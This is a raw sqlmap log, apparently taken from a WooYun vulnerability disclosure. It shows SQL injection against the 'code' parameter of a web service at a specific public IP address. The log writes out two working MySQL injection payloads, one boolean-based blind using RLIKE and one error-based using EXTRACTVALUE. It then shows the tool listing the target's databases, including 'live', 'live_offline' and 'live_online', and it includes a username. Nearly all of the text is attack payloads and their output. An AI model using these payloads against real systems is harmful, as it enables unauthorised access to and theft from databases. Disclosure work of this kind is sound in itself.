 Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: http://218.78.214.24:8080/live/service/top/hasNewOrgan?code=3101121
10' RLIKE IF(2773=2773,0x687474703a2f2f3231382e37382e3231342e32343a383038302f6c6
976652f736572766963652f746f702f6861734e65774f7267616e3f636f64653d333130313132313
1302a26757365726e616d653d657368696d696e3334313838333930,0x28) AND 'LwnR'='LwnR&u
sername=eshimin34188390
    Vector: RLIKE IF([INFERENCE],[ORIGVALUE],0x28)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: http://218.78.214.24:8080/live/service/top/hasNewOrgan?code=3101121
10' AND EXTRACTVALUE(5536,CONCAT(0x5c,0x3a6868643a,(SELECT (CASE WHEN (5536=5536
) THEN 1 ELSE 0 END)),0x3a736b623a)) AND 'Axwv'='Axwv&username=eshimin34188390
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),
'[DELIMITER_STOP]'))
---
[11:28:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[11:28:52] [INFO] fetching database names
[11:28:52] [INFO] the SQL query used returns 4 entries
[11:28:52] [INFO] resumed: information_schema
[11:28:52] [INFO] resumed: live
[11:28:52] [INFO] resumed: live_offline
[11:28:52] [INFO] resumed: live_online
[11:28:52] [DEBUG] performed 0 queries in 0 seconds
available databases [4]:
[*] information_schema
[*] live
[*] live_offline
[*] live_online
www.wooyun.org